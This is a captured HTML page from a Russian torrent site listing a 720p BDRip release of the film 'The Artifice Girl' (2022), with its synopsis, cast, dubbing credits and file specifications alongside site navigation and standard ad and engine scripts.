

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://open.selezen.org/relizy-ot-selezen/6331-iskusitelnica-the-artifice-girl-2022-web-dlrip-720p-ot-domino-amp-selezen-p.html
body_size: 18600
content:
<!doctype html>
<html lang="ru" >
<head>
	<!-- meta tags -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Кто она? / The Artifice Girl (2022) BDRip 720p от DoMiNo &amp; селезень | D, P | Lucky Production, TVShows » seleZen - скачать торрент фильмы и игры</title>
<meta charset="utf-8">
<meta name="description" content="Команда агентов по борьбе с преступлениями в интернете, обладает особым инструментом в борьбе с незаконными действиями в виртуальном пространстве. Это нейросеть, способная выследить и задержать людей, занимающихся сексуальными извращениями. Таким образом, они помогают обезопасить общество от">
<meta name="keywords" content="борьбе, Команда, сексуальными, Формат, агентов, фильме, интернета, возможностями, злоупотребляющих, преступников, общество, обезопасить, помогают, образом, Таким, извращениями, Франклин, занимающихся, незаконными, преступлениями">
<meta name="generator" content="seleZen - скачать торрент фильмы и игры (https://open.selezen.org/)">
<link rel="canonical" href="https://open.selezen.org/relizy-ot-selezen/6331-iskusitelnica-the-artifice-girl-2022-web-dlrip-720p-ot-domino-amp-selezen-p.html">
<link rel="alternate" type="application/rss+xml" title="seleZen - скачать торрент фильмы и игры RSS" href="https://open.selezen.org/rss.xml">
<link rel="alternate" type="application/rss+xml" title="seleZen - скачать торрент фильмы и игры RSS Turbo" href="https://open.selezen.org/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="seleZen - скачать торрент фильмы и игры RSS Dzen" href="https://open.selezen.org/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="seleZen - скачать торрент фильмы и игры" href="https://open.selezen.org/index.php?do=opensearch">
<link rel="preconnect" href="https://open.selezen.org/" fetchpriority="high">
<meta property="twitter:title" content="Кто она? / The Artifice Girl (2022) BDRip 720p от DoMiNo &amp; селезень | D, P | Lucky Production, TVShows » seleZen - скачать торрент фильмы и игры">
<meta property="twitter:url" content="https://open.selezen.org/relizy-ot-selezen/6331-iskusitelnica-the-artifice-girl-2022-web-dlrip-720p-ot-domino-amp-selezen-p.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="https://open.selezen.org/uploads/posts/2024-06/1718393161_cover.jpg">
<meta property="twitter:description" content="Информация о фильме Название: Кто она? Оригинальное название: The Artifice Girl Год выхода: 2022 Жанр: Фантастика, триллер, детектив Режиссер: Рич Франклин В ролях: Татум Мэтьюз, Лэнс Хенриксен, Синда Николс, Дэвид Жирар, Франклин Ритч, Ивана Барнс, Томас Хэмби, Алисса Муди, Люси Ноэль, Рашо Сешнс">
<meta property="og:type" content="article">
<meta property="og:site_name" content="seleZen - скачать торрент фильмы и игры">
<meta property="og:title" content="Кто она? / The Artifice Girl (2022) BDRip 720p от DoMiNo &amp; селезень | D, P | Lucky Production, TVShows » seleZen - скачать торрент фильмы и игры">
<meta property="og:url" content="https://open.selezen.org/relizy-ot-selezen/6331-iskusitelnica-the-artifice-girl-2022-web-dlrip-720p-ot-domino-amp-selezen-p.html">
<meta property="og:image" content="https://open.selezen.org/uploads/posts/2024-06/1718393161_cover.jpg">
<meta property="og:description" content="Информация о фильме Название: Кто она? Оригинальное название: The Artifice Girl Год выхода: 2022 Жанр: Фантастика, триллер, детектив Режиссер: Рич Франклин В ролях: Татум Мэтьюз, Лэнс Хенриксен, Синда Николс, Дэвид Жирар, Франклин Ритч, Ивана Барнс, Томас Хэмби, Алисса Муди, Люси Ноэль, Рашо Сешнс">
<link href="/engine/classes/min/index.php?f=engine/editor/css/default.css&amp;v=7yyg1" rel="stylesheet" type="text/css">
<script src="/engine/classes/min/index.php?g=general3&amp;v=7yyg1"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/fancybox/fancybox.js,engine/classes/js/lazyload.js&amp;v=7yyg1" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"RG Selezen"},"name":"Кто она? / The Artifice Girl (2022) BDRip 720p от DoMiNo &amp; селезень | D, P | Lucky Production, TVShows","headline":"Кто она? / The Artifice Girl (2022) BDRip 720p от DoMiNo &amp; селезень | D, P | Lucky Production, TVShows","mainEntityOfPage":{"@type":"WebPage","@id":"https://open.selezen.org/relizy-ot-selezen/6331-iskusitelnica-the-artifice-girl-2022-web-dlrip-720p-ot-domino-amp-selezen-p.html"},"datePublished":"2025-04-14T16:08:29+03:00","dateModified":"2025-04-14T16:09:41+03:00","author":{"@type":"Person","name":"-=DoMiNo=-","url":"https://open.selezen.org/user/-%3DDoMiNo%3D-/"},"image":["https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif","https://i116.fastpic.org/big/2022/0311/e7/2da885c48ee2709d19e897cfb3c14ce7.gif","https://daisy.selezen.cloud/2024/06/14/KEonJ.md.png","https://emma.selezen.cloud/2024/06/14/KE8SA.md.png","https://alice.selezen.cloud/2024/06/14/KENsY.md.png","https://bella.selezen.cloud/2024/06/14/KEGyK.md.png","https://cleo.selezen.cloud/2024/06/14/KEtTj.md.png","https://open.selezen.org/uploads/posts/2024-06/1718393161_cover.jpg"],"description":"Информация о фильме Название: Кто она? Оригинальное название: The Artifice Girl Год выхода: 2022 Жанр: Фантастика, триллер, детектив Режиссер: Рич Франклин В ролях: Татум Мэтьюз, Лэнс Хенриксен, Синда Николс, Дэвид Жирар, Франклин Ритч, Ивана Барнс, Томас Хэмби, Алисса Муди, Люси Ноэль, Рашо Сешнс"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://open.selezen.org/","name":"seleZen"}},{"@type":"ListItem","position":2,"item":{"@id":"https://open.selezen.org/relizy-ot-selezen/","name":"Релизы от селезень"}},{"@type":"ListItem","position":3,"item":{"@id":"https://open.selezen.org/relizy-ot-selezen/6331-iskusitelnica-the-artifice-girl-2022-web-dlrip-720p-ot-domino-amp-selezen-p.html","name":"Кто она? / The Artifice Girl (2022) BDRip 720p от DoMiNo &amp; селезень | D, P | Lucky Production, TVShows"}}]}]}</script>
    <link rel="preconnect" href="https://poster.desol.one/">
	<!--favicon-->
	<link rel="shortcut icon" href="/templates/slz41/images/favicon.ico">
	<link rel="apple-touch-icon" href="/templates/slz41/images/selezen-ico-v4.png">
	<link rel="apple-touch-icon" sizes="76x76" href="//templates/slz41/images/selezen-ico-v4.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/slz41/images/selezen-ico-v4.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/slz41/images/selezen-ico-v4.png">
	<!--plugins-->
	<link href="/templates/slz41/assets/plugins/simplebar/css/simplebar.css" rel="stylesheet">
	<link href="/templates/slz41/assets/plugins/perfect-scrollbar/css/perfect-scrollbar.css" rel="stylesheet">
	<link href="/templates/slz41/assets/plugins/metismenu/css/metisMenu.min.css" rel="stylesheet">
	<link href="/templates/slz41/assets/plugins/datatable/css/dataTables.bootstrap5.min.css" rel="stylesheet">
	<!-- loader-->
	<link href="/templates/slz41/assets/css/pace.min.css" rel="stylesheet">
	<script src="/templates/slz41/assets/js/pace.min.js"></script>
	<!-- Bootstrap CSS -->
    <link href="/templates/slz41/assets/css/engine.css" rel="stylesheet">
	<link href="/templates/slz41/assets/css/bootstrap.min.css" rel="stylesheet">
	<link href="/templates/slz41/assets/css/app.css" rel="stylesheet">
	<link href="/templates/slz41/assets/css/icons.css" rel="stylesheet">
	<!-- Theme Style CSS -->
	<link rel="stylesheet" href="/templates/slz41/assets/css/dark-theme.css">
    <link rel="stylesheet" href="/templates/slz41/assets/plugins/slick-slider/slick.css">
	<link rel="stylesheet" href="/templates/slz41/assets/plugins/slick-slider/slick-theme.css">
	<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet"> 
    <link rel="stylesheet" href="/templates/slz41/tracker/style/torrent.css"> 
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
    </head>

<body>
	<!--wrapper-->
	<div class="container wrapper">
		<!--sidebar wrapper -->
        <div class="sidebar-wrapper" data-simplebar="true">
			<div class="sidebar-header">
				<div>
                    
					<h4 class="logo-text"><img src="/templates/slz41/images/selezen-ico-v4.webp" class="logo-icon" alt="logo icon"> RG SeleZen</h4>
				</div>
				<div class="toggle-icon ms-auto"><i class='bx bx-arrow-to-left'></i>
				</div>
			</div>
			<!--navigation-->
			<ul class="metismenu" id="menu">
               <li><a href="/"><div class="parent-icon"><i class='bx bx-home-circle'></i></div><div class="menu-title">Главная</div></a></li>
               <li><a href="/relizy-ot-selezen/"><div class="parent-icon"><i class='bx bx-film'></i></div><div class="menu-title">Фильмы от селезень</div></a></li>
               <li><a href="https://selezen.games/"><div class="parent-icon"><i class='bx bx-game'></i></div><div class="menu-title">Игровой раздел</div></a></li> 
               <li><a href="https://selezen.games/repack-ot-selezen/"><div class="parent-icon"><i class='bx bx-user-pin'></i></div><div class="menu-title">Repack's от селезень</div></a></li>
               <li><a href="/blu-ray/"><div class="parent-icon"><i class='bx bx-disc'></i></div><div class="menu-title">Blu-Ray (EUR-CEE)</div></a></li>
               <li><a href="/dostup_arxiv.html"><div class="parent-icon"><i class='bx bx-archive'></i></div><div class="menu-title">Архив</div></a></li>
               <li><a href="//online.selezen.net"><div class="parent-icon"><i class='bx bx-play-circle'></i></div><div class="menu-title">Онлайн кинотеатр</div></a></li>
				<li><a href="javascript:;" class="has-arrow">
					<div class="parent-icon"><i class='bx bx-menu'></i></div>
                    <div class="menu-title">Другое</div></a>
					<ul>               
                        <li> <a href="/netflix/"><i class="bx bx bx-laptop"></i>Netflix</a></li>
						<li> <a href="/blog/"><i class="bx bx-book-content"></i>Блог</a></li>
						<li> <a href="/news/"><i class="bx bx-news"></i>Новости сайта</a></li>
                        <li> <a href="/index.php?do=search"><i class="bx bx-search"></i>Поиск фильмов</a></li>
                        <li> <a href="/pravoobladateljam.html"><i class="bx bx-copyright"></i>Правообладателям</a></li>
					</ul>
				</li>
				<li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-image-alt"></i>
						</div>
						<div class="menu-title">Качество</div>
					</a>
					<ul>
                        <li><a href="/quality/webrip/"><i class="bx bx-right-arrow-alt"></i>WEBRip</a></li>
						<li><a href="/quality/bdrip/"><i class="bx bx-right-arrow-alt"></i>BDRip</a></li>
						<li><a href="/quality/web-dlrip/"><i class="bx bx-right-arrow-alt"></i>WEB-DLRip</a></li>
						<li><a href="/quality/hdrip/"><i class="bx bx-right-arrow-alt"></i>HDRip</a></li>
						<li><a href="/quality/web-dlrip-avc/"><i class="bx bx-right-arrow-alt"></i>WEB-DLRip-AVC</a></li>
						<li><a href="/quality/hdrip-avc/"><i class="bx bx-right-arrow-alt"></i>HDRip-AVC</a></li>
						<li><a href="/quality/bdrip-avc/"><i class="bx bx-right-arrow-alt"></i>BDRip-AVC</a></li>
						<li><a href="/quality/webrip720p/"><i class="bx bx-right-arrow-alt"></i>WEBRip 720p</a></li>
						<li><a href="/quality/webrip1080p/"><i class="bx bx-right-arrow-alt"></i>WEBRip 1080p</a></li>
						<li><a href="/quality/webrip2160p/"><i class="bx bx-right-arrow-alt"></i>WEBRip 2160p</a></li>
						<li><a href="/quality/web-dl720p/"><i class="bx bx-right-arrow-alt"></i>WEB-DL 720p</a></li>
						<li><a href="/quality/web-dl1080p/"><i class="bx bx-right-arrow-alt"></i>WEB-DL 1080p</a></li>
						<li><a href="/quality/sdrweb-dl2160p/"><i class="bx bx-right-arrow-alt"></i>SDR WEB-DL 2160p</a></li>
						<li><a href="/quality/hdrweb-dl2160p/"><i class="bx bx-right-arrow-alt"></i>HDR WEB-DL 2160p</a></li>
						<li><a href="/quality/bdrip720p/"><i class="bx bx-right-arrow-alt"></i>BDRip 720p</a></li>
						<li><a href="/quality/bdrip1080p/"><i class="bx bx-right-arrow-alt"></i>BDRip 1080p</a></li>
						<li><a href="/quality/uhdbdrip-720p/"><i class="bx bx-right-arrow-alt"></i>UHD BDRip 720p</a></li>
						<li><a href="/quality/uhdbdrip1080p/"><i class="bx bx-right-arrow-alt"></i>UHD BDRip 1080p</a></li>
						<li><a href="/quality/sdrbdrip2160p/"><i class="bx bx-right-arrow-alt"></i>SDR BDRip 2160p</a></li>
						<li><a href="/quality/hdrbdrip2160p/"><i class="bx bx-right-arrow-alt"></i>HDR BDRip 2160p</a></li>
						<li><a href="/quality/bdremux1080p/"><i class="bx bx-right-arrow-alt"></i>BDRemux 1080p</a></li>
						<li><a href="/quality/sdrbdremux2160p/"><i class="bx bx-right-arrow-alt"></i>SDR BDRemux 2160p</a></li>
						<li><a href="/quality/hdrbdremux2160p/"><i class="bx bx-right-arrow-alt"></i>HDR BDRemux 2160p</a></li>
						<li><a href="/quality/dvbdremux2160p/"><i class="bx bx-right-arrow-alt"></i>DV BDRemux 2160p</a></li>
						<li><a href="/quality/blu-ray1080p/"><i class="bx bx-right-arrow-alt"></i>Blu-Ray 1080p</a></li>
						<li><a href="/quality/blu-ray2160p/"><i class="bx bx-right-arrow-alt"></i>Blu-Ray 2160p</a></li>
						<li><a href="/quality/3dbdremux1080p/"><i class="bx bx-right-arrow-alt"></i>3D BDRemux 1080p</a></li>
						<li><a href="/quality/3dblu-ray1080p/"><i class="bx bx-right-arrow-alt"></i>3D Blu-Ray 1080p</a></li>
					</ul>
				</li>
                                				<li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-right-indent"></i>
						</div>
						<div class="menu-title">Поиск по году</div>
					</a>
					<ul>
                        <li><a href="/search/2025/"><i class="bx bx-right-arrow-alt"></i>2025</a></li>
                        <li><a href="/search/2024/"><i class="bx bx-right-arrow-alt"></i>2024</a></li>
						<li><a href="/search/2023/"><i class="bx bx-right-arrow-alt"></i>2023</a></li>
						<li><a href="/search/2022/"><i class="bx bx-right-arrow-alt"></i>2022</a></li>
						<li><a href="/search/2021/"><i class="bx bx-right-arrow-alt"></i>2021</a></li>
                        <li><a href="/search/2020/"><i class="bx bx-right-arrow-alt"></i>2020</a></li>
                        <li><a href="/search/2019/"><i class="bx bx-right-arrow-alt"></i>2019</a></li>
                        <li><a href="/search/2018/"><i class="bx bx-right-arrow-alt"></i>2018</a></li>
                        <li><a href="/search/2017/"><i class="bx bx-right-arrow-alt"></i>2017</a></li>
                        <li><a href="/search/2016/"><i class="bx bx-right-arrow-alt"></i>2016</a></li>
                        <li><a href="/search/2015/"><i class="bx bx-right-arrow-alt"></i>2015</a></li>
                        <li><a href="/search/2014/"><i class="bx bx-right-arrow-alt"></i>2014</a></li>
                        <li><a href="/search/2013/"><i class="bx bx-right-arrow-alt"></i>2013</a></li>
                        <li><a href="/search/2012/"><i class="bx bx-right-arrow-alt"></i>2012</a></li>
                        <li><a href="/search/2011/"><i class="bx bx-right-arrow-alt"></i>2011</a></li>
                        <li><a href="/search/2010/"><i class="bx bx-right-arrow-alt"></i>2010</a></li>
                        <li><a href="/search/2009/"><i class="bx bx-right-arrow-alt"></i>2009</a></li>
                        <li><a href="/search/2008/"><i class="bx bx-right-arrow-alt"></i>2008</a></li>
                        <li><a href="/search/2007/"><i class="bx bx-right-arrow-alt"></i>2007</a></li>
                        <li><a href="/search/2006/"><i class="bx bx-right-arrow-alt"></i>2006</a></li>
                        <li><a href="/search/2005/"><i class="bx bx-right-arrow-alt"></i>2005</a></li>
                        <li><a href="/search/2004/"><i class="bx bx-right-arrow-alt"></i>2004</a></li>
                        <li><a href="/search/2003/"><i class="bx bx-right-arrow-alt"></i>2003</a></li>
                        <li><a href="/search/2002/"><i class="bx bx-right-arrow-alt"></i>2002</a></li>
                        <li><a href="/search/2001/"><i class="bx bx-right-arrow-alt"></i>2001</a></li>
                        <li><a href="/search/2000/"><i class="bx bx-right-arrow-alt"></i>2000</a></li>
					</ul>
				</li>
                				<li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-right-indent"></i>
						</div>
						<div class="menu-title">Жанры</div>
					</a>
					<ul>
						<li><a href="/relizy-ot-selezen/anime/"><i class="bx bx-right-arrow-alt"></i>Аниме</a></li>
						<li><a href="/relizy-ot-selezen/biographical/"><i class="bx bx-right-arrow-alt"></i>Биографический</a></li>
						<li><a href="/relizy-ot-selezen/boevik/"><i class="bx bx-right-arrow-alt"></i>Боевик</a></li>
						<li><a href="/relizy-ot-selezen/western/"><i class="bx bx-right-arrow-alt"></i>Вестерн</a></li>
						<li><a href="/relizy-ot-selezen/voennyj/"><i class="bx bx-right-arrow-alt"></i>Военный</a></li>
						<li><a href="/relizy-ot-selezen/detektiv/"><i class="bx bx-right-arrow-alt"></i>Детектив</a></li>
						<li><a href="/relizy-ot-selezen/dokumentalnyj/"><i class="bx bx-right-arrow-alt"></i>Документальный</a></li>
						<li><a href="/relizy-ot-selezen/drama/"><i class="bx bx-right-arrow-alt"></i>Драма</a></li>
						<li><a href="/relizy-ot-selezen/istoricheskij/"><i class="bx bx-right-arrow-alt"></i>Исторический</a></li>
						<li><a href="/relizy-ot-selezen/komedija/"><i class="bx bx-right-arrow-alt"></i>Комедия</a></li>
						<li><a href="/relizy-ot-selezen/korotkometrazhnyj/"><i class="bx bx-right-arrow-alt"></i>Короткометражный</a></li>
						<li><a href="/relizy-ot-selezen/kriminal/"><i class="bx bx-right-arrow-alt"></i>Криминал</a></li>
						<li><a href="/relizy-ot-selezen/melodrama/"><i class="bx bx-right-arrow-alt"></i>Мелодрама</a></li>
						<li><a href="/relizy-ot-selezen/mistika/"><i class="bx bx-right-arrow-alt"></i>Мистика</a></li>
						<li><a href="/relizy-ot-selezen/muzykalnyj/"><i class="bx bx-right-arrow-alt"></i>Музыкальный</a></li>
						<li><a href="/relizy-ot-selezen/multfilm/"><i class="bx bx-right-arrow-alt"></i>Мультфильм</a></li>
						<li><a href="/relizy-ot-selezen/prikljuchenija/"><i class="bx bx-right-arrow-alt"></i>Приключения</a></li>
						<li><a href="/relizy-ot-selezen/semejnyj/"><i class="bx bx-right-arrow-alt"></i>Семейный</a></li>
						<li><a href="/relizy-ot-selezen/sport/"><i class="bx bx-right-arrow-alt"></i>Спорт</a></li>
						<li><a href="/relizy-ot-selezen/triller/"><i class="bx bx-right-arrow-alt"></i>Триллер</a></li>
						<li><a href="/relizy-ot-selezen/uzhasy/"><i class="bx bx-right-arrow-alt"></i>Ужасы</a></li>
						<li><a href="/relizy-ot-selezen/fantastika/"><i class="bx bx-right-arrow-alt"></i>Фантастика</a></li>
						<li><a href="/relizy-ot-selezen/fjentezi/"><i class="bx bx-right-arrow-alt"></i>Фэнтези</a></li>
					</ul>
				</li>
                <li>
					<a href="javascript:;" class="has-arrow">
						<div class="parent-icon"><i class="bx bx-trending-up"></i>
						</div>
						<div class="menu-title">Топ фильмов</div>
					</a>
					<ul>
						<li><a href="/best-of-the-week.html"><i class="bx bx-right-arrow-alt"></i>Топ недели</a></li>
						<li><a href="/best-of-the-month.html"><i class="bx bx-right-arrow-alt"></i>Топ месяца</a></li>
						<li><a href="/top-of-all-time.html"><i class="bx bx-right-arrow-alt"></i>Топ за всё время</a></li>
					</ul>
				</li>
                <li><a href="/podderzhka.html"><div class="parent-icon"><i class='bx bx-donate-heart'></i></div><div class="menu-title">Поддержка селезня</div></a></li>
                <li><a href="/index.php?do=feedback"><div class="parent-icon"><i class='bx bx-help-circle'></i></div><div class="menu-title">Обратная связь</div></a></li>
			</ul>
			<!--end navigation-->
		</div>
		<!--end sidebar wrapper -->
		<!--start header -->
		<header>
			<div class="topbar d-flex align-items-center">
				<nav class="navbar navbar-expand">
					<div class="mobile-toggle-menu"><i class='bx bx-menu'></i>
					</div>
					<div class="search-bar flex-grow-1">
                        <form method="post" class="rounded position-relative">
						<div class="position-relative search-bar-box">
							<input type="hidden" name="do" value="search">
							<input type="hidden" name="subaction" value="search">
							<input type="search" name="story" class="form-control search-control" placeholder="Поиск...">
                            <button class="btn bg-transparent position-absolute top-50 search-show translate-middle-y" type="submit"><i class='bx bx-search'></i></button>
							<span class="position-absolute top-50 search-close translate-middle-y cursor-pointer"><i class="bx bx-x"></i></span>
						</div></form>
					</div>
					<div class="top-menu ms-auto">
						<ul class="navbar-nav align-items-center">
							<li class="nav-item mobile-search-icon">
								<a class="nav-link" href="#"><i class='bx bx-search'></i></a>
							</li>
							<li><div class="ms-auto switch-btn " id="dm"></div></li>
						</ul>
					</div>
										

<a class="d-flex align-items-center nav-link dropdown-toggle dropdown-toggle-nocaret" role="button" data-bs-toggle="modal" data-bs-target="#login">
							<img src="/templates/slz41/dleimages/noavatar.png" class="user-img" alt="user avatar">
							<div class="user-info ps-3">
								<p class="user-name mb-0">Войти</p>
							</div>
						</a>

				</nav>
			</div>
		</header>
		<!--end header -->
		<!--start page wrapper -->
		<div class="page-wrapper">
			<div class="page-content">
				<div class="row">
					<div class="col-xl-9">
                        <div class="row">
                        <div class="col-12 card-body">
                        
						
						
                        <div id='dle-content'>
						<div class="card">
	<div class="row g-0">
	<div class="col-md-12">
		<div class="card-body">
        
		
            <div style="float:right" >
            <a href="#" onclick="doRate('plus', '6331'); return false;" ><div class="btn btn-outline-primary position-relative me-lg-1">
            <i class="bx bxs-like align-middle font-22 "></i>
            <span class="position-absolute top-0 start-100 translate-middle badge rounded-pill bg-success">+<span data-ratig-layer-id="6331"><span class="ratingtypeplus" >20</span></span> <span class="visually-hidden">Рейтинг</span></span>
			</div>
       </a>
        </div>
            <h4 class="card-title">Кто она? / The Artifice Girl (2022) BDRip 720p от DoMiNo &amp; селезень | D, P | Lucky Production, TVShows</h4>
        <div class="card-text mb-2 cats"> <i class="bx bx-folder-open" aria-hidden="true"></i> <a href="https://open.selezen.org/relizy-ot-selezen/">Релизы от селезень</a> / <a href="https://open.selezen.org/relizy-ot-selezen/detektiv/">Детектив</a> / <a href="https://open.selezen.org/relizy-ot-selezen/triller/">Триллер</a> / <a href="https://open.selezen.org/relizy-ot-selezen/fantastika/">Фантастика</a> / <a href="https://open.selezen.org/quality/bdrip720p/">BDRip 720p</a> / <a href="https://open.selezen.org/720p/">720p</a></div>
        <div class="col-md-3  text-center" style="float:right">
		<img src="/uploads/posts/2024-06/1718393161_cover.jpg" class="img-fluid mb-2 rounded-1" alt="Постер к фильму Кто она? / The Artifice Girl (2022) BDRip 720p от DoMiNo &amp; селезень | D, P | Lucky Production, TVShows">
        
		<div>
            <a href="https://www.kinopoisk.ru/film/5006875/?utm_referrer=selezen.club" target="_blank">
        <img src="https://rating.kinopoisk.ru/5006875.gif"  style="padding: 0px 10px 0px 0px;" alt="Рейтинг Кинопоиска"></a>
        <a href="https://www.imdb.com/title/tt20859464/" target="_blank">
        <img src="https://imdb.desol.one/tt20859464.png" style="padding: 0px 10px 0px 0px;" alt="Рейтинг imdb"></a>
            </div>
		</div>
	<p class="card-text fs-6"><u>Информация о фильме</u><br><b>Название</b>: Кто она?<br><b>Оригинальное название</b>: The Artifice Girl<br><b>Год выхода</b>: 2022<br><b>Жанр</b>: Фантастика, триллер, детектив<br><b>Режиссер</b>: Рич Франклин<br><b>В ролях</b>: Татум Мэтьюз, Лэнс Хенриксен, Синда Николс, Дэвид Жирар, Франклин Ритч, Ивана Барнс, Томас Хэмби, Алисса Муди, Люси Ноэль, Рашо Сешнс<br><br><b><u>О фильме</u></b>:<br>Команда агентов по борьбе с преступлениями в интернете, обладает особым инструментом в борьбе с незаконными действиями в виртуальном пространстве. Это нейросеть, способная выследить и задержать людей, занимающихся сексуальными извращениями. Таким образом, они помогают обезопасить общество от преступников, злоупотребляющих возможностями интернета.<br><br><b>Страна</b>: США<br><b>Студия</b>: Blood Oath, Last Resort Ideas, Paper Street Pictures<br><b>Продолжительность</b>: 01:33:28<br><b>Перевод 1</b>: Профессиональный (полное дублирование) | <b>Lucky Production</b><br><b>Перевод 2</b>: Профессиональный (многоголосый, закадровый) | <b>TVShows</b><br><b>Субтитры</b>: Русские (2-x Full), Английские (Full, SDH)<br><br><u>Файл</u><br><b>Формат</b>: Matroska<br><b>Качество</b>: BDRip 720p [Исх.The.Artifice.Girl.2022.MULTi.COMPLETE.BLURAY-GMA]<br><b>Видео</b>: 1280×536 at 23.976 fps, <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="c8b0fafefc8884fce6f9">[email&#160;protected]</a>, ~2697 kbps<br><b>Аудио 1</b>: AC3, 6 ch, ~448 kbps — | Русский | <!--dle_image_begin:https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif|--><img data-src="https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif" style="max-width:100%;" alt="Кто она? / The Artifice Girl (2022) BDRip 720p от DoMiNo &amp; селезень | D, P | Lucky Production, TVShows"><!--dle_image_end--> | <b>Lucky Production</b><br><b>Аудио 2</b>: AC3, 6 ch, ~384 kbps — | Русский | <!--dle_image_begin:https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif|--><img data-src="https://i116.fastpic.org/big/2022/0311/27/7858a5be44e31fdee1fd6532c9eb7b27.gif" style="max-width:100%;" alt=""><!--dle_image_end--> | <b>TVShows</b><br><b>Аудио 3</b>: AC3, 6 ch, ~640 kbps — | Английский | <!--dle_image_begin:https://i116.fastpic.org/big/2022/0311/e7/2da885c48ee2709d19e897cfb3c14ce7.gif|--><img data-src="https://i116.fastpic.org/big/2022/0311/e7/2da885c48ee2709d19e897cfb3c14ce7.gif" style="max-width:100%;" alt=""><!--dle_image_end--><br><b>Формат субтитров</b>: softsub (SRT)</p>   
    
    <p class="text-center"><a href="https://daisy.selezen.cloud/2024/06/14/KEonJ.png" class="highslide" target="_blank" rel="noopener external"><img src="https://daisy.selezen.cloud/2024/06/14/KEonJ.md.png" class="mx-1 my-1" alt=""></a> <a href="https://emma.selezen.cloud/2024/06/14/KE8SA.png" class="highslide" target="_blank" rel="noopener external"><img src="https://emma.selezen.cloud/2024/06/14/KE8SA.md.png" class="mx-1 my-1" alt=""></a> <a href="https://alice.selezen.cloud/2024/06/14/KENsY.png" class="highslide" target="_blank" rel="noopener external"><img src="https://alice.selezen.cloud/2024/06/14/KENsY.md.png" class="mx-1 my-1" alt=""></a> <a href="https://bella.selezen.cloud/2024/06/14/KEGyK.png" class="highslide" target="_blank" rel="noopener external"><img src="https://bella.selezen.cloud/2024/06/14/KEGyK.md.png" class="mx-1 my-1" alt=""></a> <a href="https://cleo.selezen.cloud/2024/06/14/KEtTj.png" class="highslide" target="_blank" rel="noopener external"><img src="https://cleo.selezen.cloud/2024/06/14/KEtTj.md.png" class="mx-1 my-1" alt=""></a></p>
    
	  
	  
	  
      </p>
      <div class="alert alert-info border-0 bg-info alert-dismissible fade show py-2" role="alert">Релиз отредактирован: 14-04-2025, 16:09<br></div>
	</div>
